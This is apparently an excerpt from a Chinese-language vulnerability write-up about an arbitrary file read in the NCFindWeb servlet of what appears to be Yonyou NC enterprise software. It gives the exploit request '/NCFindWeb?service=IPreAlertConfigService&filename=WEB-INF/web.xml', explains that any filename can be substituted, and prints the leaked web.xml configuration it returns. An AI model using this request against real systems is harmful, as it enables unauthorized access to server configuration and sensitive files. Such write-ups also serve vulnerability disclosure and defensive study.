 在 filename 后面加文件名即可读取文件，此处读取 WEB-INF/web.xml 文件：
1/NCFindWel
不安全 /NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<!-- <!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd"> -->
▼<web-app xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd" version="2.4" id="WebApp">
▼<listener>
<listener-class>nc.bs.framework.server.WebApplicationStartupHook</listener-class>
</listener>
▼<filter>
<filter-name>LoggerFilter</filter-name>
<filter-class>nc.bs.framework.server.LoggerServletFilter</filter-class>
</filter>
▼<filter-mapping>
<filter-name>LoggerFilter</filter-name>
<url-pattern>/*</url-pattern>
<dispatcher>REQUEST</dispatcher>
</filter-mapping>
▼<servlet>
<servlet-name>CommonServletDispatcher</servlet-name>
<servlet-class>nc.bs.framework.comn.serv.CommonServletDispatcher</servlet-class>
▼<init-param>
<param-name>service</param-name>
<param-value>nc.bs.framework.comn.serv.ServiceDispatcher</param-value>
</init-param>
<load-on-startup>10</load-on-startup>
</servlet>
▼<servlet>
<servlet-name>ProvisionServlet</servlet-name>
<servlet-class>nc.bs.framework.provision.server.ProvisionServlet</servlet-class>
<load-on-startup>5</load-on-startup>
</servlet>
▼<servlet>
<servlet-name>NCInvokerServlet</servlet-name>
<servlet-class>nc.bs.framework.server.InvokerServlet</servlet-class>
</servlet>
▼<servlet>
<servlet-name>NCFindWebServlet</servlet-name>
<servlet-class>nc.bs.framework.server.FindWebResourceServlet</servlet-class>
</servlet>
▼<servlet>
<servlet-name>ws-ncapplet</servlet-name>
<jsp-file>/jsp/wsncapplet.jsp</jsp-file>
</servlet>